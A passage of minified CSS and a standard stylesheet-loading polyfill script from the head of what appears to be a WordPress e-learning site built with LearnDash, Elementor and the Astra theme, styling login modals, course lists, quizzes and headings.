.ld-modal-heading{color:#00a2e8}.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-text{color:#728188;font-size:.875em}.learndash-wrapper .ld-login-modal .ld-login-modal-form{margin:2em 0}.learndash-wrapper .ld-login-modal .ld-login-modal-form form{display:flex;flex-direction:column}.learndash-wrapper .ld-login-modal .ld-login-modal-form p{margin:0}.learndash-wrapper .ld-login-modal .ld-login-modal-form p.login-submit{text-align:center}.learndash-wrapper .ld-login-modal .ld-login-modal-form label{color:#728188;display:block;font-size:14px;font-weight:700;margin-bottom:.5em}.learndash-wrapper .ld-login-modal .ld-login-modal-form .login-username{position:relative}.learndash-wrapper .ld-login-modal .ld-login-modal-form .login-username:before{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#728188;content:"\e90c";display:inline-block;font-family:ld-icons!important;font-style:normal;font-variant:normal;font-weight:400;left:.5em;line-height:1;position:absolute;text-transform:none;top:2.5em}.learndash-wrapper .ld-login-modal .ld-login-modal-form .login-password{position:relative}.learndash-wrapper .ld-login-modal .ld-login-modal-form .login-password:before{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#728188;content:"\e900";display:inline-block;font-family:ld-icons!important;font-style:normal;font-variant:normal;font-weight:400;left:.5em;line-height:1;position:absolute;text-transform:none;top:2.5em}.learndash-wrapper .ld-login-modal .ld-login-modal-form .ld-login-modal-branding{margin-top:1em;padding-top:2em;position:relative}.learndash-wrapper .ld-login-modal .ld-login-modal-form .ld-login-modal-branding:before{background-color:#e2e7ed;content:"";display:block;height:3px;left:50%;position:absolute;top:0;transform:translateX(-50%);width:50px}.learndash-wrapper .ld-login-modal .ld-login-modal-form .ld-login-modal-branding img{height:auto;max-height:250px;max-width:100%}.learndash-wrapper .ld-login-modal input[type=password],.learndash-wrapper .ld-login-modal input[type=text]{background-color:#f0f3f6;border:2px solid #e2e7ed;color:#728188;font-size:.875em;margin:0 0 1em;padding:.5em .5em .5em 2em;width:100%}.learndash-wrapper .ld-login-modal .ld-forgot-password-link{color:#333;font-size:.875em;text-decoration:underline}.learndash-wrapper .ld-login-modal input[type=submit]{border:0;border-radius:20px;font-size:14px;font-weight:700;justify-content:center;margin:2em auto;min-width:150px;text-align:center}.learndash-wrapper .ld-login-modal input[type=submit]{background:#00a2e8;color:#fff;padding:.75em 5em}@media (max-width:1024px){.learndash-wrapper .ld-login-modal{top:100px;transform:translateX(-50%);width:80%}}@media (max-width:768px){.learndash-wrapper .ld-login-modal{flex-direction:column}}@media (max-width:640px){.learndash-wrapper .ld-login-modal{width:100%}}.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading{color:#9677bc!important}.learndash-wrapper .btn-join,.learndash-wrapper #btn-join,.learndash-wrapper .ld-login-modal input[type='submit']{background-color:#9677bc!important}.learndash-wrapper .ld-status-waiting{background-color:#6d16bf!important}.learndash-wrapper .ld-tertiary-background{background-color:#6d16bf!important}.learndash-wrapper .ld-tertiary-background{color:white!important}:root{--ldx-global-border-radius:6px;--ldx-color-link:inherit;--ldx-color-link-hover:#00a2e8;--ldx-color-correct:#019e7c;--ldx-color-incorrect:#b71c1c;--ldx-color-in-progress:#ff9e01;--ldx-btn-border-radius:24px;--ldx-btn-primary-bg-color:#00a2e8;--ldx-btn-primary-bg-color-hover:#018ac4;--ldx-btn-primary-text-color:#fff;--ldx-btn-primary-text-color-hover:#fff;--ldx-btn-standard-bg-color:#00a2e8;--ldx-btn-standard-bg-color-hover:#018ac4;--ldx-btn-standard-text-color:#fff;--ldx-btn-standard-text-color-hover:#fff;--ldx-content-lists-container-bg-color:transparent;--ldx-content-lists-container-border-width:0;--ldx-content-lists-container-border-color:transparent;--ldx-content-lists-course-content-bg-color:transparent;--ldx-content-lists-course-content-text-color:inherit;--ldx-content-lists-section-bg-color:transparent;--ldx-content-lists-section-text-color:inherit;--ldx-content-lists-header-bg-color:#00a2e8;--ldx-content-lists-header-text-color:#fff;--ldx-content-lists-lesson-bg-color:#fff;--ldx-content-lists-lesson-bg-color-hover:transparent;--ldx-content-lists-lesson-text-color:inherit;--ldx-content-lists-lesson-text-color-hover:#00a2e8;--ldx-content-lists-lesson-border-width:2px;--ldx-content-lists-lesson-border-color:#e2e7ed;--ldx-content-lists-separator-color:rgba( 0,0,0,0.15 );--ldx-course-status-bg-color:rgba( 0,0,0,0.04 );--ldx-course-status-text-color:inherit;--ldx-course-status-border-width:0;--ldx-course-status-border-color:transparent;--ldx-focus-mode-content-bg-color:#fff;--ldx-focus-mode-topmenu-bg-color:#00a2e8;--ldx-focus-mode-topmenu-text-color:#fff;--ldx-focus-mode-sidebar-bg-color:#fff;--ldx-focus-mode-sidebar-course-bg-color:#00a2e8;--ldx-focus-mode-sidebar-course-text-color:#fff;--ldx-focus-mode-comment-bg-color:transparent;--ldx-focus-mode-comment-admin-bg-color:#f2fafd;--ldx-focus-mode-comment-admin-border-width:0;--ldx-focus-mode-comment-admin-border-color:transparent;--ldx-focus-mode-comment-admin-avatar-border-color:#00a2e8;--ldx-focus-mode-comment-admin-avatar-border-width:4px;--ldx-course-nav-section-bg-color:rgba( 0,0,0,0.08 );--ldx-course-nav-section-text-color:inherit;--ldx-course-nav-link-text-color:inherit;--ldx-course-nav-link-text-color-hover:#00a2e8;--ldx-course-nav-link-bg-color-hover:transparent;--ldx-course-nav-line-separator-color:rgba( 0,0,0,0.1 );--ldx-progress-bar-container-bg:#e2e7ed;--ldx-progress-bar-bg:#019e7c;--ldx-progress-bar-border-radius:7px;--ldx-progress-bar-height:7px;--ldx-tooltip-bg-color:#00a2e8;--ldx-tooltip-text-color:#fff;--ldx-alert-border-width:2px;--ldx-alert-color-text:#728188;--ldx-alert-color-bg:#f0f3f6;--ldx-alert-color-border:#e2e7ed;--ldx-alert-warning-color-text:rgba( 0,0,0,0.65 );--ldx-alert-warning-color-bg:#fff6cd;--ldx-alert-warning-color-border:#ffd200;--ldx-alert-success-color-text:#019e7c;--ldx-alert-success-color-bg:rgba( 1,158,124,0.2 );--ldx-alert-success-color-border:#019e7c;--ldx-grid-filter-bg-color:transparent;--ldx-grid-filter-padding:0.75em;--ldx-grid-item-border-radius:6px;--ldx-grid-item-border-width:2px;--ldx-grid-item-border-color:#ddd;--ldx-grid-ribbon-bg-color:#5cb85c;--ldx-grid-ribbon-text-color:#fff;--ldx-grid-ribbon-enrolled-bg-color:#428bca;--ldx-grid-ribbon-enrolled-text-color:#fff;--ldx-grid-ribbon-custom-bg-color:#5cb85c;--ldx-grid-ribbon-custom-text-color:#fff;--ldx-grid-ribbon-free-bg-color:#5cb85c;--ldx-grid-ribbon-free-text-color:#fff;--ldx-pagination-bg-color:rgba(0,0,0,0.07);--ldx-pagination-text-color:inherit;--ldx-pagination-arrow-color:inherit;--ldx-pagination-arrow-color-hover:inherit;--ldx-pagination-arrow-bg-color:transparent;--ldx-pagination-arrow-bg-color-hover:transparent;--ldx-log-reg-border-width:0;--ldx-log-reg-border-color:transparent;--ldx-log-reg-close-icon-color:rgba(0,0,0,0.7);--ldx-login-panel-bg-color:#fff;--ldx-login-panel-text-color:#728188;--ldx-login-panel-heading-color:#00a2e8;--ldx-login-panel-input-bg-color:#f0f3f6;--ldx-login-panel-input-text-color:#728188;--ldx-register-panel-bg-color:#00a2e8;--ldx-register-panel-text-color:#fff;--ldx-register-panel-heading-color:#fff;--ldx-register-panel-input-bg-color:#fff;--ldx-register-panel-input-text-color:#728188;--ldx-profile-summary-bg-color:transparent;--ldx-profile-summary-text-color:inherit;--ldx-achievements-popup-border-radius:2px;--ldx-achievements-popup-border-width:0;--ldx-achievements-popup-border-color:transparent;--ldx-achievements-popup-title-color:inherit;--ldx-achievements-popup-message-color:inherit;--ldx-achievements-popup-title-font-size:18px;--ldx-achievements-popup-message-font-size:13px;--ldx-my-achievements-icon-width:40px;--ldx-star-rating-color-empty:#ccc;--ldx-star-rating-color-filled:#ffce00;--ldx-tincanny-container-border-width:1px;--ldx-tincanny-container-border-color:#e5e5e5;--ldx-tincanny-container-header-bg-color:transparent;--ldx-tincanny-container-header-text-color:inherit;--ldx-tincanny-table-header-bg-color:transparent;--ldx-tincanny-table-header-text-color:#505050;--ldx-tincanny-table-row-hover-color:#f6f6f6;--ldx-tincanny-chart-course-completions-color:#0290c2;--ldx-tincanny-chart-tincan-statements-color:#d52c82;--ldx-tincanny-user-report-tab-bg-color:transparent;--ldx-tincanny-user-report-tab-text-color:#0290c2}.learndash-wrapper{font-size:inherit;line-height:inherit}.learndash-wrapper .btn-join,.learndash-wrapper #btn-join,.learndash-wrapper .ld-login-modal input[type=submit]{padding:.625em 1.5em;font-size:95%;font-weight:700;line-height:inherit;letter-spacing:inherit;border:0;border-radius:24px;border-radius:var(--ldx-btn-border-radius)}.learndash-wrapper .btn-join,.learndash-wrapper #btn-join,.learndash-wrapper .ld-login-modal input[type=submit]{background:var(--ldx-btn-primary-bg-color);color:var(--ldx-btn-primary-text-color)}.learndash-wrapper .ld-item-list.ld-lesson-list .ld-topic-list .ld-table-list-header .ld-table-list-title .ld-item-icon{display:none}.learndash-wrapper .ld-status-waiting{background:rgb(0 0 0 / .05);color:inherit}.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled{background:rgb(0 0 0 / .04);border-radius:var(--ldx-global-border-radius)}.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled{background:var(--ldx-course-status-bg-color);border-radius:var(--ldx-global-border-radius);border:var(--ldx-course-status-border-width) solid var(--ldx-course-status-border-color)}.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-label{font-size:.875em;color:var(--ldx-course-status-text-color)}.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-price{color:var(--ldx-course-status-text-color)}.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled>*{border-color:rgb(0 0 0 / .15)}@media (max-width:640px){.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled{padding:0}.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled>*{padding:.875em 0}.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-label{margin-bottom:.25em}.learndash-wrapper .ld-course-status.ld-course-status-not-enrolled .ld-course-status-content{margin-bottom:0}}.learndash-wrapper .ld-status{letter-spacing:normal;font-size:85%}.learndash-wrapper .ld-modal{border-radius:var(--ldx-global-border-radius);border-style:solid;border-width:var(--ldx-log-reg-border-width);border-color:var(--ldx-log-reg-border-color)}.learndash-wrapper .ld-modal .ld-modal-closer{font-size:2em;padding:.5em}.learndash-wrapper .ld-modal .ld-modal-closer{color:var(--ldx-log-reg-close-icon-color);opacity:.7}.learndash-wrapper .ld-login-modal .ld-login-modal-wrapper{min-width:280px}.learndash-wrapper .ld-login-modal .ld-login-modal-login{background:var(--ldx-login-panel-bg-color)}.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading{color:var(--ldx-login-panel-heading-color)}.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-text{font-size:inherit;color:var(--ldx-login-panel-text-color)}.learndash-wrapper .ld-login-modal .ld-login-modal-form label{font-size:90%;color:var(--ldx-login-panel-text-color)}.learndash-wrapper .ld-login-modal input[type=text],.learndash-wrapper .ld-login-modal input[type=password]{background-color:var(--ldx-login-panel-input-bg-color);border-radius:6px;border-radius:var(--ldx-global-border-radius);border:0;box-shadow:0 0 0 2px rgb(0 0 0 / .15);font-size:95%;color:var(--ldx-login-panel-input-text-color)}.learndash-wrapper .ld-login-modal .ld-login-modal-form .login-username::before,.learndash-wrapper .ld-login-modal .ld-login-modal-form .login-password::before{color:var(--ldx-login-panel-input-text-color)}.learndash-wrapper .ld-login-modal .login-submit input[type=submit]{background:var(--ldx-login-panel-text-color);color:var(--ldx-login-panel-bg-color);border:0;box-shadow:none}.learndash-wrapper .ld-login-modal-form a,.learndash-wrapper .ld-login-modal .ld-forgot-password-link{color:var(--ldx-login-panel-text-color);text-decoration:none}.learndash-wrapper .ld-login-modal .ld-login-modal-form .ld-login-modal-branding::before{background-color:rgb(0 0 0 / .1)}:root{--lqc-global-border-radius:6px;--lqc-message-padding:0.75em 1em;--lqc-message-bg-color:var(--lqc-color-lightgrey);--lqc-color-lightgrey:#f0f3f6;--lqc-color-primary-light:#e0f5fe;--lqc-color-primary-dark:#00a2e8;--lqc-color-correct-light:#c8e6c9;--lqc-color-correct-dark:#00c349;--lqc-color-incorrect-light:#ffcdd2;--lqc-color-incorrect-dark:#f11414;--lqc-color-answered:#a1b6c9;--lqc-color-review:#ffd900;--lqc-button-border-radius:20px;--lqc-button-primary-bg:#00a2e8;--lqc-button-primary-text:#fff;--lqc-button-primary-bg-hover:#53c9fc;--lqc-button-primary-text-hover:#fff;--lqc-button-secondary-bg:#495255;--lqc-button-secondary-text:#fff;--lqc-button-secondary-bg-hover:#bbbebf;--lqc-button-secondary-text-hover:#fff;--lqc-timer-container-bg:#f0f3f6;--lqc-timer-container-text:inherit;--lqc-timer-container-border-width:0;--lqc-timer-container-border-color:transparent;--lqc-timer-bar-height:7px;--lqc-color-timer-bar-bg:#fff;--lqc-color-timer-bar:var(--lqc-color-primary-dark);--lqc-review-box-bg:#f0f3f6;--lqc-review-box-border-width:0;--lqc-review-box-border-color:transparent}:root{--ldx-btn-border-radius:10px;--lqc-button-border-radius:10px;--ldx-btn-primary-bg-color:#864bbf;--lqc-button-primary-bg:#864bbf;--ldx-btn-primary-text-color:#ffffff;--lqc-button-primary-text:#ffffff;--ldx-btn-primary-bg-color-hover:#050505;--lqc-button-primary-bg-hover:#050505;--ldx-btn-primary-text-color-hover:#ffffff;--lqc-button-primary-text-hover:#ffffff;--ldx-content-lists-course-content-bg-color:#0f0f0f;--ldx-course-status-bg-color:#ededed;--ldx-grid-filter-bg-color:#020202;--ldx-grid-filter-padding:10px;--ldx-grid-item-border-width:1px;--ldx-grid-item-border-radius:16px;--ldx-grid-item-border-color:#000000;--ldx-grid-ribbon-bg-color:#864bbf;--ldx-grid-ribbon-text-color:#ffffff;--ldx-grid-ribbon-enrolled-bg-color:#864bbf;--ldx-grid-ribbon-enrolled-text-color:#ffffff;--ldx-grid-ribbon-free-bg-color:#864bbf;--ldx-grid-ribbon-custom-bg-color:#aaaaaa}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.clear{clear:both}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-24888{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-9bc1b4e:#4054B2;--e-global-color-2e5275d3:#23A455;--e-global-color-3f219e59:#000;--e-global-color-ad2bfe5:#FFF;--e-global-color-985c080:#7C609E;--e-global-color-6330d91:#7C609E;--e-global-color-9d0dcac:#7C609E;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-kit-24888 input[type="submit"]{background-color:#7C609E}h1.entry-title{display:var(--page-title-display)}.ast-single-post .entry-title{font-size:30px;font-family:'Poppins';font-weight:600}h1,h3,.entry-content h3,h4,.entry-content h4{color:#151515;font-family:'Poppins'}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://residualedu.com/wp-content/litespeed/ucss/c8a6fee7bf489a9a14b59dafe1ad4545.css?ver=9b745" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <style id='astra-theme-css-inline-css'>.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#9e5cdc;}a:hover,a:focus{color:#7c41b2;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:#000000;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.ast-site-identity .site-title a{color:#ffffff;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:165px;width:165px;}.astra-logo-svg{width:165px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:48px;font-size:3.2rem;font-weight:700;font-family:'Roboto',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:35px;font-size:2.3333333333333rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:18px;font-size:1.2rem;font-weight:600;font-family:'Poppins',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:500;font-family:'Poppins',sans-serif;}h5,.entry-content :where(h5){font-size:16px;font-size:1.0666666666667rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h6,.entry-content :where(h6){font-size:14px;font-size:0.93333333333333rem;line-height:1.25em;font-family:'Poppins',sans-serif;}::selection{background-color:#864bbf;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#9e5cdc;background-color:#9e5cdc;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#9e5cdc;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#9e5cdc;background-color:#9e5cdc;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#9e5cdc;border-color:#9e5cdc;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#9e5cdc;}.entry-meta,.entry-meta *{line-height:1.45;color:#9e5cdc;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#7c41b2;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#9e5cdc;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#9e5cdc;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#9e5cdc;border-color:#9e5cdc;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#9e5cdc;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:#3a3a3a;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#9e5cdc;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container > *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #ffffff;color:#ffffff;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#ffffff;color:#000000;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-small-footer{color:#ffffff;}.ast-small-footer > .ast-footer-overlay{background-color:#0984e3;;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( 